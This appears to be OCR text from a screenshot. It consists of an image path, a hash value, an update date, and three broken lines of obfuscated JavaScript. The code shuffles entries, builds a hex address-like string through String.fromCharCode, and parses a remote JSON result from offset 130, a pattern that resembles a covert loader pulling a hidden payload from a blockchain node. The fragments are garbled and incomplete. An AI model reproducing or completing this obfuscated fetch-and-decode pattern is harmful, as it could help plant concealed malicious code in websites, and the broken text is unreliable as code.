
Hash-sum →
9641603d69e3236d26f5d0e5aa49
Updated on
2026-06-16
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=S